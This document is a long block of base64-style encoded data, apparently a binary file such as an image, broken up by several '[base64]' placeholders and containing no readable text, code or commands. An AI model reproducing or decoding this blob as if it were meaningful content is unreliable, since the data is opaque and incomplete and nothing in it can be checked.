CjGnFKAzEQSyoOJlFLeQyW0S0RtTFRyRDXxylSiyr0QAhTpQ92PhDoFgtjtjBrZgJiiKLSZkqNfgDLMiCLJACgATIKRhIgizIgQxIKRiDLHAER5BHhYCVsYmqUmOzl8AJ3ZM4\/[base64]\/z7NKVgR6O0vv6gHKqhCTVyya0ETZS8S8mkTcqEyZj0S7QETP\/NHEy3hMsZOy26XBTRrELSDBbTfEvUnDHV5LehdE1Tgc3HkM2wFMmxvM2TtEsE3M08602+HB6NZJCzSQqq5L7iPMzjnEvQVE5eYc5Lcc5fgU7PJKnVdLvWNM\/rTEGPnM2QPMy9JCPcBM\/IXEneJNCixMNkXIiveIiXEJSS0Ic6gMInM065\/MyMkk+coM++ko375J\/8nE7W3B4byrXYhLPtJNCXNNCT7BXXKAmaeJ6sxNC4kB4trB9FAyF9iAR+JMiAHIMxoII4mDI1aCAHSqQjIIRMcAQiDUiCHIM4iIQ8sLPo6oc8YKtL2QjtE5Bv4U8nqr7z6CfZQ4\/RADIrE4j\/[base64]\/VGIWV3WyZupZJNO6VlVsyzWP8zTaOXT1KJVZrVWf8rV1sSKm8CBOVvLfPCegzjT05JOhoC1PxwePU3DvirTd92vNFXEnSDV0JtRVJXTYd1WVzXWtkNWigDXpHGiar1VbG27XUXXdl1X\/[base64]\/wAX7IAywwAymYAoDMhEgghDrAlmeIAANQAxIoAAYggO3xBwB4gjdIAnswgHhoArUwAoWJ3EwYg8YFyCz4A8S90jxhCQA8CorIBwL4W5rIHvX0F45siP86WYmI6rAvKoRIJSMstAd11dsnE5ST4AophKzSYZZ\/[base64]\/QfjjS7kzR4Fbl4SfmAffsD\/FA5i7CViGDZiHSayGUvi\/XsUro0w8YJi1ltYynBYpajiK36mMHSJMuTi4dWI4j1eBCZj2ltg53VgE07j6Z3gZVmW7GSgQOFern2hI76fDqbjZGRiPH5ioohiPg4V6GFLK\/4HLMYNLS5k4fXiRBbjRVbeRjbj541kfLRUaUXlBlLlQN6TQd7iWOZlPp3iP17lVh5mWO7i\/u1lZAZmVhbk+yXk4HVmRAbjrmFk5lUzAkq1vFCeS5kzWwGTiVCDnkyCg8yCPUCDdtUCMAAAItACBoiCJ0iCJiiCNCiCSlCue\/CAQRiBJ8gHESiCJ+gHI9DnJCADW+kB\/WsDLBBIKWhn\/[base64]\/\/[base64]\/Ds9ugGgqjbVvC4y0BSG6mMVYqWGk+KoCj0aYN\/bNwhQJQc+IEvAIAdiII0yIEo4IBK4Gct6IUo6AEuEAGJ0IcfeAMyGB8uuHJ\/iIAi4AI+iIJ7sIUo4AJFMQAjwIcc+AP\/1gVIKsi\/frLE8XkKjmHBJju5N5U+i4g7ZomoIz41k6jRlROvOt0KiCCLIgprjXZARP7z2ioJIbpWwK09flBUWRhqWegCf8AC9R3qJYCEGJArRWGJo0stHxiCJdcCIzh1VE\/1IbiHHsiBF7pz0kMhAW6pOv1xgeAgtwagpIioaIFxikiUQScmWvFqNE30DFz0AUJZA\/YdfYkWUQlrqroJmwr0t7rzQsdov0T0dlX0g2B0ymimmRiKZpe4Y+\/2ZD\/VPGN2PnF2a09hbHfYsB6+cj\/VRgd3dX8IZ9eIaG9zgrK+ksCBaXcWWvEKh5hX9cwLy7j1RFniOvkKsjDa\/j42\/4zZdT\/3dWoP9msndm2X96dA9npfdnFfd4mDPX2vlJ4YtWs5VYBfWEUZ+JkzeE1Li41gK2pneDt\/eDLSc6d5DV5HqKeIcUFvd+p992LfducUCTObCABoACdwAoFA2cMV+T4b9n13u37\/dV0L+JbHoZcXzJifk5\/vdsirc4fH84jfc56v+J\/\/9aAndHfXCJcveK\/vMLCn+YUn+ztPFPOR+9T6+oQX+9Nr+Lwvlb1Xlb6n+7+vebzH+Tz\/lZ7\/c71fWO5I2DbrK0s9GDSI6CkYgzYQCAA4gSfgAgCIAjDYgChIgh54gjRIgiJ4A3gYfQCwAiuIoBzgAhL4BwBg\/SuIAv9+8IU3eAMuSIN74IMiKAIW+AcVsOchwBZ70HEx2HxCiMJQE7VCSaiqaJKhCvbaYhZoQoo4EYsXgqI9HLWRapZTJQ+ER56Q9FWsHLVmOUmXPjpswQczyHSiboXv1fQlwAXpBIh8\/\/b9s5cvX44eRoYYadjQwEMDPSD2UKPPR44hPQj20+cPXz8d\/eztw3eP3798BP\/58\/ePZb5+LV\/mw4fPoEx9Kf\/x03fvp099\/E729NfvYEl\/+gzi9MfPX8ye94L2+9dvX7+i95x6xIrv4D99Nm2+fBpzn1SgU4fyK3pUJT6lTGM6hZo16NSqV+\/621rU60Gzd6fmtYpVK1d\/gPP\/rSXq8W3SpfmaCpZK1TBfv137fa2JryxUnnj17cMa06fStm3fgtW51J69zzztKtWX42dVHCD1eXzK22jJffmU2myqU2BawkIdG0UaVzJlu5YL70X8l3PrsbLNilZe+mjHrUJVsxboGnZs0HR5376Xe3fv2sDxCSd+c\/3O5EHZunUudzJd\/IAX1kf99ENCEVowhlJML23WWVjaqdddUN+dJp5qAh7UWljobUcbe7j9o1tH8f12FX3DiXVfTvn5pNZybT0WmIYbhtUhbB+uZ5uIJP5G3obm4ZjebDu2916Jda0W5I2vESlYbUeOCF9dJ5ZkXH44ENQWVCC5ZBhaWylm\/48\/eYxhhhl7hCUJHz0kMUgRG\/zDhRVGFBFFEiRwQQee\/wBQBB9RcGAUPvpcocIbaaQRhRVFdDHCCFcUccIRUaQQBT8sxPkGH\/lcEYE9ZWUhhRSREIMcSgPl4xNKR+lEQEEypQTSSQTwowNPBpb2j01X8cRTDvxoydNTewVLpkypYgWVPUcRy1aDq6W0T0sjGciPaZxNgcgS3XqLCLfeLhGGOwTo0w8PvOKqD0MQDcGQQ\/Gq0c89PbC0jwFDnDQEAKv+ky5IWQ03cLMzVaXYZ6n6ihI\/wQ7LpbH8IOvUS8tO5qxqJ0Ur4LQt7dPsSTy4RLFVMt1kFUtOnYTDP2sVi\/\/VsUaRbHGzqEJblbQqeQwyPyKzpLDJ\/Gxclc5j0tvzyEB\/FHOyFct0sc0a48xx0R8f7TPJBn7UElssz3bVPjr4o8Nk+2xFZsoDifRRqKGGxHVeWWU4N91123033nnrvTffd4tNNklnj+xS2Ca3bZXYKp9blVBX0TXr0bbiKiDYvIK0JbDCbvlyP0zP\/HTNzxLlUqH+NMEHA1ZYIYYZikH+a8lsowy3sKCB\/XfZgqdduOxuJz7U4mEJKJysNUV+a66V94p5w5oTC1znEsusrKy8n+w73ME3TrxLxtf6lNqGF4R49gYK73jxtPIjOeFrX0++4uZv\/7j36yNPOfMOE6T\/08Fg68yST1JmPjRgQQqa2ANW\/nGJIrwhCjyJAh\/[base64]\/qimsBwRlZVImMWZ8fFBgkEMwORiRh\/pjgzFimNfeGMVYbjycPUxEHZM6PMNunFVYIS\/ySiLOMZN9RE93zmKC7ZyyeFppNcmpKXqfwlGAU2S2CG0ZZKmgopzVJMVPqSlkJ7pQ5ShYMNhYo0hVPlXo5Cra\/46nl92cqz+qbOdbKzne4UWjdLIxJwYkWcHzlLWZ5yzsEhjD5kOteyZCNFKkLFikLBohaBs6FlJhNhY4wfKPPRhAIUAVBxEIIQAuEl4bVFicFxSVvukbKVlAZbpKlKG2OFkiMKjVpidJ05f8LPkvjTiQGN4hSfqBIAYjKhstwJLeupM3KuhEv7TFk\/mwhQk33SnkTNZ0tkilSaKvWJshHqOPEZU3S2JKn\/tCpOdXXQhmlxKsQzDH205kSi9YMKpP+ySD9YKIka1vApFuDCPppQhF4MggP76AEJ8mAELdymKjtxjz180jSR9qNfAOCDFp6gAb024QpW0CsA4sEFf\/SgokmQ2GewYAYp5KEu7nnJZ87FA7O2hQAEEZu0PJJWlegsBzSpj1kbJJOWCAUrx1GJcKJi2+DmhDQC2VVLDIIWjmUFJEbYQhznKEdwbcEWAvrByHzQx4YoxCFDyFdw\/2GEHpwyLAagV0eMQJqOQgVbzXVvQfKBLXLu9rbDya1eutrbjqQEuF1smKp2JJyBWNEfBvllIVDGoH1skz5hMhBwW3YPgdhyt6nxbX9L89\/hdrE2A0augcGZYJxNq8Gl4c3\/hwt8YKuM+FcqMfE+9vtbDQs3wMVNccpW3I8WLxjGEf6JSgxkPonV81eMK2hwDxMs2x4FJD0ZHg9QzCCUleYj7jUwWkrCkpZp7TT\/4s1uj1vQ9l7rwCWhi8r0klp0Sbm9Ln3vsgyCrS4m67SuQ0m6iDxklHnEv0FuHpON92Rf4aosroVlbD9iGuFQy7bTuq9x88tb986YuAAmLnH466lG4GIDtsgHFbDgXqHBV86cSWBUw5gVf0T5XE+hVlXqs6pluVYxgg60k7dHSkO\/1ikck+2ia2vfvkTaKvqldIaTnOSsLDmVuR7ernlyaNhSjcZKBnCT7wLtQku717H187Vx\/61tQr+k24j+taKdRVtiJ9kjM5nJbJ7CMn8QglRt4EFHFlWJPNxwg2n4h1570A8VAAAAmUxWUQRilJbFqo2quTNLEEuvE\/TiChu0wj+iAAZ\/qIALUTBCvTYAviBSYZK56sv4ziWWYu12JFv+yidR07nm6NLdI+MMPFMWE\/D8Zh+UGIhNGLxqmRHKjGazyrns8g9JsEEW0p1juJoxBt5opI1GuM0\/bAWAhzDklyxR750V0gMfKOQHHTFKHnceF6y0UUmitA3NkWLzLeIj5y3Z+Wm68nOqTlGfLf+MDqaIxG7yqjQnPk6fvxIcj6SNUHa3C8\/1DnT69L1a1QK84AVEeP8HH77yREdl4JPlcp1wPsZCmYzOIZwkn09e6H6\/vBkzP\/rCG543NYFLjMvdveHooKQC4kHizuLb3hplK0n+ytlaFmPFJD2BZGK73FAynpQgEeXNIk1X0l4VArgupX7nqWKqb1tamU1Aza+KPdzbdn2Cps9b7svHDjI236Mr+GArEbaKb2u4MOZL96q7UbRcqJDOcYWHUeRA3AlEG\/UWaaQE+i3cabWF7nEJDlQLP1yCEaBBRbGBGFzQ+eFcaawfvJFRgXxJG8XTSeSeAxpY91FLTxib\/h1f\/+leSbBctQwgrxSgzCFgeSzfu+Ec6t2d6gkf\/sGa8TnHDL4EwtigUYT\/ChHyRv7Ry\/6dGTopYQ0G4A3CxP1BoRFOIfL53xJiYRO+nJj1YJ9NkZYphnCARD7gwA\/[base64]\/kgVD8gAEAgA+0S0Jo\/4EP\/IB8DYEPOMUbVhNJxAaWGV5NaFh\/RVEbosjPIGM+KKNMMGNYOCNBQKOGQdg0wgbO+EoDWotvDIfrtJIaWowxCksynsRtqEEOBMs95ME\/5MFXPEIsfEaEYQw87SK0bWSzdKStWWRHYWSu7A9H5KRSDIxDEkpWRKTH5OC9EA9NUmNGAqVVCCUjGaPhOc5yjYQtaQiXNYes8ENcuNm0ZMVZIcRwvMAGaAADgIEGaMAGMIAGNMBbNgADNMAGnCVb1uUJoCUDnOVe9qVfqmVdaoADdEET9KNYYAViGmI+mJ1TnAY+gCI\/9EATwAM8eEEEaEESwEMEdEEE6COWnQVSlP9GLQ4ETzAGVmakAj7k43jl3QnjYYzlFPEEMu6iqoSFL6oEMDoFQQzjWzSMfPGDDxAYSjSLD5jBFmAUcgqBE5hBFuwBY37En5zAD7xBOVBBIwzCEPxjXGRd\/H0mjb0FdjGIWIJiX6hIcB4Fno0EmZCEQKCIa4olJ8UmSdLmgC3RnKGFUwTjbnbSURTjQibjMjqZbXblV\/piWM4Z0cjnbBpWfXYYTxToeyJoSiioT9amfa4mhO7ma8YnziwoL9rmfUoTQqIhbkJe+HXOiPiDGoxKjP1AEjQQA\/SDx\/UCPnRBFDwDPNjL3ZnHEDTBBogBG7CBE4QBkUIBEzABFBgpkgL\/[base64]\/SYz7mgA\/4wAIAwAJgxD2oQR70wyHwAAIYwyNQpJ7u6mf06pa53lRUzaDqakCGq68OBLCKRUHc3EHQ6p8Klbnm\/[base64]\/eEGjaEAKJEoXTFip0ta4Ms7JgSpUcI2B2MaWBIxvMtmAEY5vWZ7\/QVgbDl89JcVXuKnUzoScVi1iOtudDmqevusWxetmyATSlhvhMu1JoUibRv8tnBot5hqs0hZuiRzu0ypu6IpuwaLMwS6t4Trt577pAHbP47rqq7UUvfwA\/8SYq4jB1IHHB7njPnRpGjwBAPQCkPzDEHjBJQxpGBgpEAQBEABBFVRvEFAv9lbv9Fbv9U5vEBzpkUYpG5xAExCiR+iDGtjCPzzBFdzQFbgvF7CvfPVD12KBi70ffYxkyvhEjKFEgaFLwbrH2R1rkN3DG\/pWqUpLuf1LX6DccvVdwt5DcPbdnMlX6ejDH1BBEDXD08kCJISwCE+CB9RBQgzACTgiA3zBF4hAF4xdEtxlA7hBAxhBPvSAAzDsFziAA3jBLDSBEfiAHzGED5TOCzQAD3v\/gRc0QANshFJUTNWaZgGjxQEnsKdeZQM78FaIVARnxQRXsNwcpW+exOywhMjYFmOdHlrU3T\/8gBY0AR1ogRHQgR9ogR\/[base64]\/zLaCcsuG0grzxtK8NYCArAAnfFQ5C304J5XbnEWHKeTJikTIKeTMgEgkK0TGAIAUGYfbkA8WIETl46MFFRKMpJOIF1KpLOGCFmseAkAqgZp\/vE1NR895\/I9764\/6HP\/9jNpVgtAE\/BjUDHbWbHeMnAWd1UtY+MDu3RT5fPPzLQKAvU8D7VQ6HJRY5dM8\/P\/xjML2jJT2\/NTx\/RRS7VQ1HQA5nRL2YNIgA97BYw6nAEVoFwbnmIS5METsMATDEIS4KbZAMAGbAGRMkH2Ui9fTy8UZO9fc6\/2AgEU+DVgU69ea69DEykbJIEkqJw\/bN0IqEANFUETTGTJ3MMUUMFW6P\/[base64]\/CPgCyAdABHxWcH8y0PjCxA\/gAUvTDBTjAC2CAbQv4C\/JWExxxA1hjjN\/DBpABJ7jAG8K2Lgn\/mX\/bntvwwwLQgQGMR44XUoEfueMseLMkSzZxSeOItirtt64g5mzXXX1rjXttAMmSLDI\/czJPwDNTLDIz88U+QDRv7JmjuTLLeZvvgBf042ew3Ut0tgv2QwQ0MzyUVC8ks8eKgI7qJq\/oipjoBPFouYBw+e4t1P3Nt5gzuAXKSGj3xGgHGPE8LmrX93dYC0jswXGO7UILwRZsASS+upRiVJJiFBdUFBjwQxS8ARbseqjxOhZQAbAHu7D\/OrH\/+rD\/uiEYAhbsASOkCF3rAxWIAQdTgRKeS1iWaqZf+aY\/2T57+nYmmWkTxCY0QSckQiI4eAZkQCJcwAUkQhe4u7l3\/wC7dwK917u9Z0AS0MMCGIsurPcESMMKuPkzt3kKpMAA\/AwAaIDDSoM04Kw09IKxlMQAlMEDlILAP0AaRAAU7vM9+MEXCPMDNHzD7sAAGC2mYyMd0wM9JEG6mzu8r3u7d0EXyPsF0AO908MF9Etqj7US7fGbCsRw5MEZ7MHg+dOicAAqrkRNFEISsEEyFDb2Xi8TTC+Sdm\/2OrRgWz1hgy\/3bm9fAwLYOwEfDIGvTXcPpEERxIMDxoXAqMEZOEJBIotX1moCoRZ46CJi0sfppZ9xrYrP28NPVMyVD0RsAH1MBMtX9MSpXcQ9EEChYBeErRHQ\/cMY+La4QIEI1EBJaP\/JZ3xBA9gDGUC8raUEPxQAP1TCDmzJcOADGTRBGpiMbiqePbTCJahAF5w3P0q3LDfHPoyAtYfrJ8OTv\/b8PcBG4BO++Qyt4UdP4p+L3u+x4+sD5DsLaVuITZwFPuBAn8nXcfhuPnRAB\/jBELDAI2wrHHS4+Wc4Aqj\/I\/BAhvNA+cMBtx6CiMOBnzQBBviBFQ1EEwDEE4EO8OHLd2+EQDL3fNwjgE\/fD3\/9+uX75++fNIFPIuQrmK\/flycCnny61+\/fPnsG\/+UDmYOfQX76+uHbp8\/PhgjwMEikaBHjvnz79lX82G+fTH0tbza0Z09fDowU\/QW1hwOpynxYa+K4h0P\/nz989vzxa9mPob99\/jYQ2fHgy4sIL+A5cOCFbqUXDl7QxesFnhe+8ODJBewgsN68dBuAIbED8gO3DxhowTeRX76yRvORNRJ5h5seB1M6IOJ2Bzy0KPG1TMlv38x\/BlX6k\/qPqlWsRO1tpYjPK1ixZM2CZHjvKb8cuFOi\/De7ItKnRZPezGxvptDYly3+w+IECiAhQraISaIFwBFJktDc4tcEnhgn4ycVsa9iRJFGTrY48f+fvy36+6+\/AgkMEMADB3Qii0Bm4ycL+YQQ45979nFtH+HGKuus45JbDqWinoMOJJXsoc6miDpxYJEP5rDrAw0+8MKLDz5ooIE5vJhj\/44cBXPARwd4bMCLd74KCwQyCigACTKU4AQFTsooowBOCrBAFBFrSUEJJcgogwwnlYiHniPFymEFK+xwEkop4xkARNzwGECJAsrwUgkwyWgyAhrM3FCXRXrcQEYaF9kgxxx7xFFIIXXcsRbs9BEqH318WEqfmbK6bC0p4qhUqrWe6+eKKDRIqcJ\/NGEjDEiCAAKQKaZggtZXg2ACCiByraKKXKGAgokggoAEiFuDAIRXKIL41dYqgHg2iF5\/3YINLTzCqpInGEkJs378yUc5KbDACNUc7JkNK374qWotfnRASl2MLltqqn\/0uQdTTW\/6llvcKFr3udYw8kcHzPD9h\/+fe\/[base64]\/gegktGKYcGIttA4YiLGwr\/[base64]\/yMAlJ4GEWIrSF8WyBCvzYgyGyQEUVVuRbDkSe8iQYtQrGSy1lyWC8ZlOyi8zpR3y5ixcqURcKFKYSFHhBJejoBTnO8QU0amMF8GC8e8yhAEpAAifkkAo5WAkJiczTCpQRrwzEY0mJ\/4wkGdLQBeNV5QVWqFIhD7kkaehCLDjgRwaIIIdAmjIVguQEJwJQBk58YAENvIg\/EnCXCuxFjpWwI2F0aUcKxJGNdaSRFjx4sEwtjB+9uV1L9CGJLDjCgv64x0n6kYObIMcl+2gFq4Q1hTEQ4hYeAQkhxgCEKkjhD5log7LQGYk\/EKIHbaCCFILFhGIFwVN\/[base64]\/+YIKNtIEmIggc1d4ghFWAlO9WqcfA3iCClj7iYbARBGZS8M1TxrXyww2RGfjWBLooAF6XOC2fK2IX4ETV8EW9rDJhMqkilJR3R3kJAWJSkye07KPhpGvyYxNDjZwvgb4owdJlG8SmtCEJHaBvl2wbxf424UBJHEATRhAgOn\/mwT8ylcLPUAJP4zgPPPtgAgkSMJUy3YSf\/[base64]\/304YwJKQPUgwQQBGFzVWxFotRwCUGtX47oAThokBzZx3n7gwRm6kLQiFjDpSG+CFpvAhC4MEGlMh0IRodCFFkQhjI+m1x4U0cdTonaTOJwBYR4JYVLIsjsb+6MBYbAnEKRADbR8CyQNLBYVaEIIe44BJE+ZSPLiIIRiAYEJbSiKPQjwh3tC6+L\/LFYY2NCEEM7kW+uiCcJt4ggzEOAfeZBgbKqsQrJMaigIU8k+eGCPHIDEJTh41+7ovTCd42ODFjHLSniAD2tWBAf70AFR5n0u9uGcKpz6RRjCAASdUkwW5UgKSiTeD6HGA39kKQoP8tGEHdwjHkY4+bocsIFfRP\/AW\/ouylhwc8wnNMEHsxhBP3gw9lDZYwK9YFemaJKZimxl6FXn2IKTknSE\/YPpTu9u1Kd+k6cQ0F5CIRhSkL5AzSy9M\/hAdu+gBpt+GKED\/0AAFoaxjGUMYxis0D3uWbEFVjiBFbnX\/e53b3trbGEXPLhHBPxQU9JPQLYCOQE\/APCJjTwhCZ+vCgAMkMV3aURxAhmANA1AD4GkQWdLwYcPMOCACCgCH01\/uhHmQo9J6WMIL+iFFy4Qes1ksPROikN6ozdAovU4zluQpiimoh+wQy1Ywh8EoTfYLgecToVKhIVOJCw0AH0aoB96wQ1I4DHcQgTf4sFQ4zHmRwREADT\/[base64]\/eio7ykE5elA7zuHAC86ECc6AXYEEJAgAJukRJQiAEBEkX5WAAqucHTqBOog0J5GAdwOQB6KEW\/6ECpKRLvKQAQqAM\/5BgDryFH+hA1cig2UKgG8vADpSxDAIgHsoABbqgxcLQE8lQG0URDUuxu1SR6JwGatYCXKYAX+7P9WTpHsCFH9hAWaJFChJGLfohnSKhw\/bAnP4AJjJhWSJhKNbFLEaKH8aAVwhuorzlOYLlngZyWZClCmxFCDQhLChHXaLHOoriDLCgIkvPAF2vARkqtXpnKJ5iKURFKJpDhRKmNbCDYzYmhFoCBzhuKRIw5wyQ6ojmNRLGx\/xBFVoADCiGCSYhDCwGCPggU0LoaziABApAOfYlM\/[base64]\/3MAIKDPhAO5DicALfsDKPpRF+0ELIPQ0WLSMBpMfsRAj+pNf+gFAM1NAL4RAVwIq\/sUQOZM63vJfbowsjPTxKsJECjMlwAUgt8CEtqAHpslfCFM2IGIwj2AQALEIJmESxGCtWiwsiIYv\/8VsIoaBFGakbifhRmRSyuIHfGwv74GEnCCxpGk2wsJAmTRBW+aaYlJKA7RKbxIquIUfFsAHAAAP8AAAQiFTaeEHFCEHaGEBaMEZQFV8Kg0PfEARLKRA7SERWGlJnCTawiRMVI0IMIFj9kEUUuDUBikVpK0MUsAPlFQL4kEO7CBWA8lJYCERcucDFKlLwHGQkKBXnURW\/9lBGZa0mpThVAHABxZg03xgEzYBDxZgAUKhWxcgBwAg3SJtAcbVmgyTJ+lKM\/QBC7LAafKhDdTgJmtiotRFIIUlCKaAfbxjCl7lV6RACqqACfTVH8oJCP6gJrKAVqQAIvihDoTgWNpgpLCAGoQCClzlVphFWIAloDAuDLrgcCzECnWAEbCDKNrADPTg5\/[base64]\/shSYUgSQ24gqSIB6GVyBOxQfigXhVYAB09gUEYgIWQCA8QBH4wQquLzr74XGgUwTIYCD+IQcmQD3J4AtI4hMAgGkrtx8u96Juci20pnNtwx5Etyp6VmBOjC8htzOqZ2FIqiJZSGnfxTYugwHeggga4B\/czgTTR0QtVAeHEMIgY346VAeFkMRIDH0ceAdOQAv8gWfQ5wEaoPKkowlIIAX\/IOwLyOqEM3gHHMAs4OGBGwCmwqgisMMleKAmloNQd8eoaKJ\/J+jxLg+IfbJPCbglsqlmgfc1KCJnd9ZeetaIK+J2zGDJhIANBrGtGpBbFCZh1mItfCEK7OMJwCAKGmESoEAIDIGjLolmJuJhEuYiVu5C+C0zvJBf52UTY4d9\/MEI5iMQsEZTAhhcBpgjXQKsToKJY8OJi0JnmyOKfXYfeqESKmDA4KEC4GHAUAEVdqJ1BiACUGEAOJkwQhkVROfy8OAFVI0TyAAFEgkCUAAFqqRKiIAWPAgDkMAOUi2RopUMUqATzOJri7WVXW0XE6kUwGEoFoAIdnGVqFGQ5KBJ\/5okTDiBAWCqUjpgALygkyOAjkQZlAuDk785AiqAk0GZk71gE6bYegwrDBHZH6Tg\/[base64]\/18cHRCCDSaAXOnxfXoOR8Rm+BWYmeFgwz+Y57jss8ptoiWIrMPCktFE2XJpeUrKoZ7oo9mA+yIMKVErnLCwmCndhtKyGfKEQrGAa5mOggIGwqqJjFLCBwNrFzcwykcky+\/eSOGfB9kBAckG7xhK\/q0K\/heJzRa1pWVpmwKbIYxph8EEYkuADFkFReETQP2ADNqBFeiTQEX0RGj3Q4eEH7jsUiIBJ7GSaYQBHWmQDPqD\/ZGIDqiTVloSWd60LMoUOqiSRqERMnOQEwkoL0mBWpZkTJuAFBoABKn0XqwQeHtsfACBHXARHBj3YG0BIGqBFDL3R5+DYN+B385qmX0MH\/w6KHyJBni9kDBaa4Khg8rAjCZQFWs7gx\/YgWgAqV4TlnFJnCgiOKqaAWAiOXJSlDUIIoOMANqRgWV5FV6IFYIPFWZSFCZJhXaRiKaQg3RHWW\/[base64]\/h+qU7b8wAdOYCSIYCa0YCQsICWGYD1XyToFoME6nxR6\/\/zcPks5RISmbrG55uPBeOIPXspmkmAWVzAhRjY8KmrRoo5R5W\/XhQEebANywO3MRwkBoNG0QGeMQAsMoNGk2\/zLf2fG3wikO\/wbzQjgA8Q1WASM4B5GTINXZr\/hgQQBgoiGe\/0iPCBC5OCDHSd65OvyYOEDDkP+6dvnr98\/fP36ZeS3z14\/e\/786cjn8V++khjv8dP3b98\/jf\/\/Mt6TifOfznwoVa4s2U9mUH8g\/bnUZ\/Kfjpg3++HQyc\/fGSFMhIjRp49fTIv5tM709y\/HS19Ripg1y6UJADGAoAgx1JEov6gq\/elbWVNQzXv+4gTS6Y+jxz1\/[base64]\/0z86ADWXERlRMUYRTkCBBBMMEFIHTXp8wMbTAQRYhBZzNSPFEGwCEQQUNQYRBUe5qMGNkBIUVI+zYjooj\/7oBHEFPaQxAQQWIA1RhU3sgjJjFYyAQWNM4ahCX+K5TMFjVP0gw8+kgDpw1f7zKWSR\/3ks9RTGZF5VA723LPSPTX9o2FUHeGjlVAogRUTVovhk0OeGPLXGUtdGcnPmxoGSZQ9MunTDCKTeEAAPhnNokFJ+ohQAE5eRECXP\/E0ccILHoH0jwEpMOAGRv8s+cMT8IwAWJr9kNGFFViB5c8XL\/AjUj8NMNCRPpM1d2eee\/Y5J6BbvZlSoVjdg6iiNjVq5P+j+yQGVmIq7akSX4vlc5dRbkaKzxB+8INAHBKAcke++WbBAwIIGBNHH2v0McYjcPBAwCp93NGHAgdIIE4uxvjgBR3jeqTBE0+4kY8FVwgAxgha9HLFE58Y4UHJQ+wjLjxPfGyFFR48IcATAPxjhApXpBGTFho\/4UHQIwTdBAdPqPCJxh58MoIFUXXGclQXl6tRPujmw1ee785F17gl6TCuVjRZ3RvWyh2K5z8EZUjUD\/5osNAOG9zTBAk77CCCAfjIZCRYFxGFD0kq4aOTPj4EpdKaT\/dmQBIkHLTDAwz0oI8GOyQkghZaGeDGQgkZ0Y8RIlyeUESRR9AVA0TcvcP\/C45FZc9Kb3LEp9cmhT3TTvuleza3aa\/NZ2cXBsXmoG\/[base64]\/z44KJYzuiQbOaBBGu9hix9IK0MvyRBSjCSFNrSBEFIgRJOgMIVMmIEQf9BHE4QQoha1oTeHjOSUaoQFMrUhRI6wyx5qVIUp3GNJjmBCG1jmCBaNwS5RAgQTpgDLKYyoRjiKZBWAwAaNtAELYxiDiIDgiDMQYg\/8kMIfRhk\/HYhNJ2OLSUdQAih8sItdHsnBPpDCpz\/mbitPwQFGxgWofOAAT9b0Rw4m0xmsWA8phMuHTPy0FWSRawyQ4EID3EkUMDCAKKOqBOH2QYZeAOUfaejCBHpBvMR04RdfcADtxuUDLoygF5QZpQ\/[base64]\/yQ5ooFR5jaAIT7XVkK1ZLnD2Kig99xJZdGKmpVl7CrQ3ErQH+qNvd3KAFS1mEIxjhCNjWdJea8OMeo7Qa4piZu9H2QgSrW8gA8jFd1jnAHz3QLUKI4AD\/kjTgbqaLXORI0APDxm0HJBhCPpLFEbvo9CWFi+5qZdJad742H7Gd7d9sm01sKmWZ27RaYrD107uc1JpYKZ9bxGALndiCDxu47N6uiZJnPgF8ZrmEAPWxBf0JIReIi4MQzPAPJwhBH1gwgxlysQ8XZ8EeLo7eibdwEydkQR+GOIMTzICFGItBDC8KymQsVT8nDIUj\/q3tZG47LJ0oc5vNPDA0RzvNBac0myulSUv\/4U0jwXQnIYEtTBgwHiXIwQpJRAU\/BTzlfnThOu35IRICoIQyICENpsjBIlBABiVawYqcoM8DNgGWBUgDBXYIgB3owwE96sS1Zm6yOZ8cYELF\/xm657KyYqq5Za3ItjkamYI6pFAjWEICELCc0Rj+oYlaBoEJzoxDiLJ0yRlBoQ23isOsT+kPQkrh1W\/6xxSk8Kcw\/SgmbZj1FBzRjzEMOxNTkAWLbskiFjnBFvyQ5Y9m\/e1X3kIKcSi2conlD54MxU0ooa3asBKXS8V3Ti8Z1J7Sly6N5MAlOsDQSkbLN6iok5lGJhdKTrofDhChCxvxFBk4ACMv+AAsauDCRcw1gmBN\/Mj\/[base64]\/pKs0B1x71o60GcSdYBjyCRzcUlKDrwmdr+JIP3IQVjg7RFApRsn+bDcQnhbt4W4AaGQit+XmMmToszpuWALiteaxacmsDciX5i4bhcCBn8k4XJ3+4I1tc86EmihAXEjwtz6AY\/HXU4DdgKL9dMdJD4tN1JUI57ugd57v4dzgREV7lQTtLchB6huGPH\/fzXnRgOYGWYgYgkUFPBgFm\/[base64]\/[base64]\/MAhgAFP3wAJtEgFcwF\/kUgC9QAYrBRL58ABJkAJpkhXu5Cn\/RBr98AMjkAQjsI9W8wIv5xJa0QTxwF+RImqL8Y\/nohICSVRS8zRkMmks4yUL2ZDDhy5aETtfIRdPphXOZST9oAMKGf9aNTGTOQAAQ4AAsVAClnBVTnUHgeB1\/oIAXpUFr3B2B\/MK19AwDuMJp3B2F4AMP\/AVC\/AyT9AEc2E0ArBd\/+B4T9AFh4V4aUAKEeAyAkAKWTEZHfAxT+ADh\/UEZCA1FyAAJcMJNCMAImA1OzCYSfMyvYB6EYmVc6GV55JzkWJzgdETzbERNEFUMKEVJiFyM9FuOqBg0ASE\/FET3vUADrAPyUcEwDWQPLEmFnEXG\/lPiKIRmRETe0NqP+kP43U3RJAE\/kB6qyMCEfAF5rUDSdAPPsABEbEQqGME8jcBLdkPQ8AB5LUDXWAUN\/FeBrSS18iPu8knNaEDv4ktcDKcTtn\/lbhZEvZwj8rlLBpCJmOTGDfhLLKpYkKwBQDAX\/mQBOAzAjezkl1hBRxWBBTlKeMCGSNyBiyBD+WjP4zgPj4mBDs4YvWzBYthBip2Bi9oBnuQg\/wQpCsoBD1AFxbJJz9WjekmnNOkoAe2Ug36oPkoofyojBYKkCoxA5jQAHPgAF7gAHMgpl4gpnPgBS\/gpWL6Ai+wAMD5D6ZABvXBCWVApwVQDAyAp2DADmDAC\/YYCuxwHd4xHtjRHviRAWg2HoSIZ8LRQwGAAUQVAVYQAlVEBnYgBxPADgygp2AQAYqAHsGpD5hgpg7wAmFaqmGapnNQCRTgAK06Bw3QAA4Aq16K\/6a1cKH5hQOeBThSgAVN0iLw2I16oAlVkiPJKBNZgI7oeCPoGCJToAchgWpTMBd6RCz50AZSEEqHYA95cAY58kp8kg+AgI5U8Ae3BEzzwAS3hI7XBgVh8AdZECLACIy4JiJZMAV7gCg59VoEoZ32ACiR8l7oYZX8wAM11xHoBKEwEpF\/FDjoYRIrUbBC4ZVO6Cf7ulkskxm+90eMcg9kIBJt0wgxwCeBU0L8MAIq8CYY4QMql5KRwhf4QARBORJL8iqSNrKHoALwUA0cwK8yEQ9ckAQ2BBIoyV\/D